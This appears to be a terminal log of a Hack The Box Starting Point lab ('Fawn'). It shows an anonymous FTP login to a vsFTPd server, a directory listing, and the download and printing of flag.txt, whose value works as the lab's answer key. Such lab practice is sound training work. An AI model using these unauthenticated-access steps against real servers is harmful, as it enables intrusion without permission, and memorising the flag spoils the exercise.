 ┌──(tyler㉿tyler-kali)-[~/…/learn/htb-starting-point/fawn/scans]
└─$ ftp -a 10.129.120.137
Connected to 10.129.120.137.
220 (vsFTPd 3.0.3)
331 Please specify the password.
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
229 Entering Extended Passive Mode (|||36718|)
150 Here comes the directory listing.
-rw-r--r--    1 0        0              32 Jun 04  2021 flag.txt
226 Directory send OK.
ftp> help
Commands may be abbreviated.  Commands are:
!               close           fget            lpage           modtime         pdir            rcvbuf          sendport        type
$               cr              form            lpwd            more            pls             recv            set             umask
account         debug           ftp             ls              mput            pmlsd           reget           site            unset
append          delete          gate            macdef          mreget          preserve        remopts         size            usage
ascii           dir             get             mdelete         msend           progress        rename          sndbuf          user
bell            disconnect      glob            mdir            newer           prompt          reset           status          verbose
binary          edit            hash            mget            nlist           proxy           restart         struct          xferbuf
bye             epsv            help            mkdir           nmap            put             rhelp           sunique         ?
case            epsv4           idle            mls             ntrans          pwd             rmdir           system
cd              epsv6           image           mlsd            open            quit            rstatus         tenex
cdup            exit            lcd             mlst            page            quote           runique         throttle
chmod           features        less            mode            passive         rate            send            trace
ftp> pr
preserve        progress        prompt          proxy
ftp> get flag.txt
local: flag.txt remote: flag.txt
229 Entering Extended Passive Mode (|||35688|)
150 Opening BINARY mode data connection for flag.txt (32 bytes).
100% |***************************************************************************************************************|    32        6.45 KiB/s    00:00 ETA
226 Transfer complete.
32 bytes received in 00:00 (0.34 KiB/s)
ftp> quit
221 Goodbye.
┌──(tyler㉿tyler-kali)-[~/…/learn/htb-starting-point/fawn/scans]
└─$ ls
flag.txt  ftp_fingerprint_10.129.120.137_32  top_200_tcp_10.129.120.137_32
┌──(tyler㉿tyler-kali)-[~/…/learn/htb-starting-point/fawn/scans]
└─$ cat flag.txt
035db21c881520061c53e0536e44f815